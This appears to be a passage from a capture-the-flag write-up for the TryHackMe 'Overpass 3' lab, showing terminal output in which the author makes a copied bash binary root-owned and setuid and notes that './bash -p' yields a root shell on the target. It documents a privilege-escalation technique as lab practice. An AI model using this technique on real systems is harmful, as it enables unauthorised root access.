 hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit » tmp » PrivEsc (1)
> sudo chown root:root bash
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit » tmp » PrivEsc (0)
> sudo chmod +s bash
hamby@ArchEnemy:pts/3-> /home » hamby » Documents » THM » overpass3 » 10.10.226.31 » exploit » tmp » PrivEsc (0)
>
We successfully changed the ownership and permission
of the bash binary. Executing ./bash -p will give us root shell.
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@localhost ~]$ ls -la
total 1208
drwx------. 3 james james     124 Jan 21 23:56 .
drwxr-xr-x. 4 root  root       34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1219248 Jan 21 23:56 bash
lrwxrwxrwx. 1 root  root        9 Nov  8  2020 .bash_history -> /dev/null
-rw-r--r--. 1 james james      18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james     141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james     312 Nov  8  2019 .bashrc
drwx------. 2 james james      61 Nov  8  2020 .ssh
-rw-------. 1 james james      38 Nov 17  2020 user.flag
[james@localhost ~]$
❐ 0 ↑ 50m 1 Core 2 main ↗ ↑ 94% | 07:59 | 22 Jan hamby ArchEnemy